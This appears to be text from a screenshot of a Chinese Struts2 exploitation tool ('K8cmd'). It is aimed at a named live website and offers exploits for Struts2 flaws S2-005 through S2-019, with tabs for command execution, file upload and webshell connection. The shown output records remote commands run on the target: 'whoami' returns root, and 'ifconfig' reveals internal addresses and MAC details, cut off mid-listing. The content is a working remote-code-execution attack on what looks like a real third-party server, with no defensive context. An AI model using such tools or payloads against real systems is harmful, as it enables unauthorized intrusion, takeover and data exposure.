 目标: http://www.5u5u5u5u.com/home.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================================================
root
★K8cmd-> ifconfig
====================================================================================================================================
eth0 Link encap:Ethernet HWaddr 40:F2:E9:25:E3:1A
inet addr:192.168.0.33 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fe25:e31a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15257628042 errors:0 dropped:0 overruns:0 frame:0
TX packets:20685656355 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10029558969734 (9.1 TiB) TX bytes:18114712944687 (16.4 TiB)
Memory:90580000-905a0000
eth1 Link encap:Ethernet HWaddr 40:F2:E9:25:E3:1B
inet addr:172.16.0.15 Bcast:172.16.0.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fe25:e31b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18024313 errors:0 dropped:0 overruns:0 frame:0
TX packets:3847 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1811142866 (1.6 GiB) TX bytes:162280 (158.4 KiB)
Memory:905a0000-905c0000
eth2 Link encap:Ethernet HWaddr 40:F2:E9:25:E3:1C
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:905c0000-905e0000
eth3 Link encap:Ethernet HWaddr 40:F2:E9:25:E3:1D